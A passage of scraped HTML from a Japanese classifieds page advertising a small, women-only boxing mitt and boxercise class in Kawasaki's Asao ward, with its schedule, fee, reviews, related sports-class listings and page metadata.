20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->5<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">法人書類</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">川崎市麻生区でメディカル系コンディショニングサロンや、野球塾、体操塾を経営しています。</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/5f277ef53598da07b02824d5" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">Lyn</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>わざわざ取りに来ていただき、ありがとうございました。</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/650fefef273b774faa7e2ec3" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">佐藤</span></a></div><div class="sc-49b6db57-0 eOkRMV"></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/647b3d16d040e7048a3a9387/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">空手/他格闘技(スポーツ)の教室・スクールの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">ボクシングミット打ち・ボクササイズ（出張あり） 神奈川 教室・スクール情報を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-spo/article-1ldphr" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6927939624c8782ced3ce613/thumb_m_1000004048.jpg"/></div>🕯️キャンドルライトヨガ🕯️クリス...</a><div class="sc-a7f3bb80-0 bHgmUL">新杉田駅</div><div class="sc-a7f3bb80-0 bHgmUL">磯子スポーツセンターにて、キャンドルライトヨ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-spo/article-r6vmv" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/61ba781be52ab01d35d5d952/thumb_m_IMG_1744.jpg"/></div>ジュニアバドミントン練習会☆小学生初心...</a><div class="sc-a7f3bb80-0 bHgmUL">横浜市</div><div class="sc-a7f3bb80-0 bHgmUL">■ジュニアバドミントン練習会■

（小、...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-spo/article-e47si" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5f3c46d457c4007195895f1c/thumb___________2020-08-19_6.23.02.jpg"/></div>横浜で【バドミントン/個人レッスン】を...</a><div class="sc-a7f3bb80-0 bHgmUL">横浜市</div><div class="sc-a7f3bb80-0 bHgmUL">神奈川県でバドミントンが楽しく上達したい生徒...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-spo/article-dha6h" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5e90f1397c7a9460cdf5ef0d/thumb_42971___FC___________.jpg"/></div>大人気の未就学児・キッズ向け「ボール遊...</a><div class="sc-a7f3bb80-0 bHgmUL">小田原駅</div><div class="sc-a7f3bb80-0 bHgmUL">小田原市や神奈川県西部地域（お住まいの地域は...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-spo/alliance-les_gsc_7100375000200002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7100375/thm/0202.jpg"/></div>太極拳と気功　横浜元町中華街教室　シル...</a><div class="sc-a7f3bb80-0 bHgmUL">横浜市</div><div class="sc-a7f3bb80-0 bHgmUL">「気功と太極拳は初めて」という方にも安心の初...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-spo/article-1hislo" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6926f1c07bdc37f66315cce7/thumb_m_file.jpg"/></div>厚木市　週末はカラテで汗流そう！</a><div class="sc-a7f3bb80-0 bHgmUL">本厚木駅</div><div class="sc-a7f3bb80-0 bHgmUL">フルコンタクトカラテ、ライトコンタクトカラテ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-spo/article-1iy6rm" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/692537273d4eb8fb733b46d7/thumb_m_file.jpg"/></div>マンツーマン空手指導　SUZUKARA...</a><div class="sc-a7f3bb80-0 bHgmUL">本厚木駅</div><div class="sc-a7f3bb80-0 bHgmUL">SUZUKARA （スズカラ）

マンツーマ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-spo/article-1ie1f" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6926f17172bf284036282f92/thumb_m_file.jpg"/></div>空手道　闘塾  （フルコンタクト、ライ...</a><div class="sc-a7f3bb80-0 bHgmUL">愛甲石田駅</div><div class="sc-a7f3bb80-0 bHgmUL">神奈川県厚木市で日曜日9:00（土曜日19:...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-spo/article-15x0bk" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/65546689c33bb109c3ea477d/thumb_m__________.jpg"/></div>【横浜市】サッカー個人レッスン⚽️✨‼...</a><div class="sc-a7f3bb80-0 bHgmUL">横浜市</div><div class="sc-a7f3bb80-0 bHgmUL">【横浜市】サッカー個人レッスン⚽️✨‼️
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-spo/alliance-les_gsc_7100131000080001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7100131/thm/0003.jpg"/></div>ボイス・セラピー＆リーディング（アトリ...</a><div class="sc-a7f3bb80-0 bHgmUL">秦野市</div><div class="sc-a7f3bb80-0 bHgmUL">より自由な存在としての人間。。吐く息は副交感...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-spo/article-1ld7z6" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69268034598bc9e3a20967b3/thumb_m_file.jpg"/></div>11.12MMAクラス</a><div class="sc-a7f3bb80-0 bHgmUL">東神奈川駅</div><div class="sc-a7f3bb80-0 bHgmUL">11.12MMAクラス

水曜20:30MM...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-spo/article-1k7eqv" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68ddfaebeae730decfc855ef/thumb_m_20250930teian__1______1.jpg"/></div>大人気Youtuber ムコウズ×元プ...</a><div class="sc-a7f3bb80-0 bHgmUL">江田駅</div><div class="sc-a7f3bb80-0 bHgmUL">🧢 ムコウズ×元プロ野球選手 特別野球教室...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-spo/article-1lczm4" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69262050e9543f8275a231af/thumb_m_16CC98D2-7A54-473D-919C-3E152AAAC9C5.jpg"/></div>サッカー　マンツーマンレッスン</a><div class="sc-a7f3bb80-0 bHgmUL">横浜市</div><div class="sc-a7f3bb80-0 bHgmUL">はじめまして。
初心者からプロを目指す小学...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-spo/article-1ifz5m" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6867b0a4d3026e3d31ac111f/thumb_m_file.jpg"/></div>【ソフトテニス 】「打って打って打ちま...</a><div class="sc-a7f3bb80-0 bHgmUL">長津田駅</div><div class="sc-a7f3bb80-0 bHgmUL">⭐️小学生（中上級）以上の定期練習のご案内⭐...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/les-spo/alliance-les_gsc_7100375000030002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7100375/thm/0202.jpg"/></div>横浜元町中華街で太極拳と気功を習う。カ...</a><div class="sc-a7f3bb80-0 bHgmUL">横浜市</div><div class="sc-a7f3bb80-0 bHgmUL">雑誌「ソトコト」で「究極の太極拳」と紹介され...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E3%83%9F%E3%83%83%E3%83%88">ミット</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E3%83%9C%E3%82%AF%E3%82%B5%E3%82%B5%E3%82%A4%E3%82%BA">ボクササイズ</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E5%B0%91%E4%BA%BA%E6%95%B0">少人数</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E5%A0%B4%E6%89%80">場所</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les">教室・スクール情報</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-spo">スポーツ</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-spo/g-1760">空手/他格闘技</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-a718659f-1 kUbyMP"><li class="sc-a718659f-0 IHzdm"><a href="/">ジモティー</a></li><li class="sc-a718659f-0 IHzdm"><a href="/all/les">教室・スクール</a></li><li class="sc-a718659f-0 IHzdm"><a href="/all/les-spo">スポーツ</a></li><li class="sc-a718659f-0 IHzdm"><a href="/all/les-spo/g-1760">空手/他格闘技</a></li><li class="sc-a718659f-0 IHzdm"><a href="/kanagawa/les-spo/g-1760">神奈川県の空手/他格闘技</a></li><li class="sc-a718659f-0 IHzdm"><a href="/kanagawa/les-spo/g-1760/a-307-kawasaki">川崎市の空手/他格闘技</a></li><li class="sc-a718659f-0 IHzdm"><span>ボクシングミット打ち・ボクササイズ（出張あり）</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2025<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"ボクシングミット打ち・ボクササイズ（出張あり） (匠) 新百合ヶ丘の空手/他格闘技の生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"【ジモティー】☆日程：ボクシングミット打ち→奇数週の月曜日9:15～10:15   ☆参加費：￥1.800/回＊都度支払い☆健康、シェイプアップなどを目的… (匠) 新百合ヶ丘の空手/他格闘技の生徒募集・教室・スクールの広告掲示板｜ジモティー","keyword":"新百合ヶ丘,空手/他格闘技,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"headerCategoryGroup":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"headerCategory":{"id":59,"name":"スポーツ","name_en":"spo"},"ogImage":"https://cdn.jmty.jp/articles/images/647c1ba87fb74d47e322d9d1/slide_GE2.jpg","isShowBanner":false,"canonical":"https://jmty.jp/kanagawa/les-spo/article-12hjks","bannerParams":{"type":"detail","articleTitle":"ボクシングミット打ち・ボクササイズ（出張あり）","articleKey":"647c1d3957c400413b15215a","articleCategoryGroupId":3},"articleResults":{"article":{"id":"647c1d3957c400413b15215a","key":"12hjks","title":"ボクシングミット打ち・ボクササイズ（出張あり）","text":"☆日程　：ボクシングミット打ち→奇数週の月曜日9:15～10:15   \r\n☆参加費：￥1.800/回　＊都度支払い\r\n☆健康、シェイプアップなどを目的\r\n☆年齢、体力レベル問わず\r\n★少人数制\r\n★女性限定\r\n★子供連れOK\r\n\r\n＊出張などに関してはご相談願います。（場所・人数）などを基に","created_at":"2023-06-04T14:28:06.195+09:00","updated_at":"2023-06-04T14:28:06.431+09:00","business":false,"tel":"09071781613","destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":1,"favorite_available":true,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/kanagawa/les-spo/article_12hjks/alert","article_url":"https://jmty.jp/s/kanagawa/les-spo/article-12hjks","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"les","address":"川崎市麻生区王禅寺東5-2-12-1F"},"important_field":null,"closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1760,"name":"空手/他格闘技"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":139.507608,"latitude":35.603705},"area_name":"神奈川県川崎市麻生区王禅寺東","description":null},"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"city":{"id":307,"name":"川崎","name_en":"kawasaki","name_with_suffix":"川崎市","prefecture_id":14},"town":{"id":33932,"name":"麻生区","name_with_suffix":"麻生区","city_id":307},"block":{"id":1002707,"name":"王禅寺東","name_with_suffix":"王禅寺東","town_id":33932},"line":{"id":25001,"name":"小田急小田原線(小田急線)"},"station":{"id":2500123,"name":"新百合ヶ丘"}}],"images":[{"id":"647c1ba87fb74d47e322d9d1","large_url":"https://cdn.jmty.jp/articles/images/647c1ba87fb74d47e322d9d1/slide_GE2.jpg","medium_url":"https://cdn.jmty.jp/articl